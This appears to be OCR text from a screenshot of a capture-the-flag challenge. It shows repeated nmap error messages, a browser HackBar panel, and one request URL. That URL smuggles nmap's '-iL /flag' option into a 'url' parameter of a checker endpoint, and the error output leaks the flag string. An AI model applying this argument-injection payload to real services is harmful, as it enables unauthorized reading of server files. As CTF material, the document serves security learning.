 Error executing command!!! Error #486: Your port specifications are illegal. Example of proper form: "-100,200-1024,T:3000-4000,U:60000-" QUITTING! Error #486: Your port specifications are illegal. Example of
proper form: "-100,200-1024,T:3000-4000,U:60000-" QUITTING! Error #486: Your port specifications are illegal. Example of proper form: "-100,200-1024,T:3000-4000,U:60000-" QUITTING! Failed to open input file L
/flag public/index.html 127.0.0.1 for reading: No such file or directory (2) Failed to open input file L /flag public/index.html 127.0.0.1 for reading: No such file or directory (2) Failed to resolve
"ACTF{s1nc3_I_c4N_d0_anyThin9_1f_I_c4n}". WARNING: No targets were specified, so 0 hosts scanned. Failed to resolve "ACTF{s1nc3_I_c4N_d0_anyThin9_1f_I_c4n}". WARNING: No targets were specified, so 0
hosts scanned. Failed to resolve "ACTF{s1nc3_I_c4N_d0_anyThin9_1f_I_c4n}". WARNING: No targets were specified, so 0 hosts scanned. Failed to resolve "ACTF{s1nc3_I_c4N_d0_anyThin9_1f_I_c4n}". WARNING:
No targets were specified, so 0 hosts scanned. Failed to resolve "ACTF{s1nc3_I_c4N_d0_anyThin9_1f_I_c4n}". WARNING: No targets were specified, so 0 hosts scanned. Failed to open input file L /flag
public/index.html 127.0.0.1 for reading: No such file or directory (2)
Elements Performance Console Sources Network Memory Application Security Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://124.70.33.170:24000/checker?url=-iL%20/flag%20public/index.html%20127.0.0.1
↑ 0 K/s
↓ 5 K/s
52%
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT
Name Value
Console What's new Issues Network conditions
Highlights from the Chrome 118 update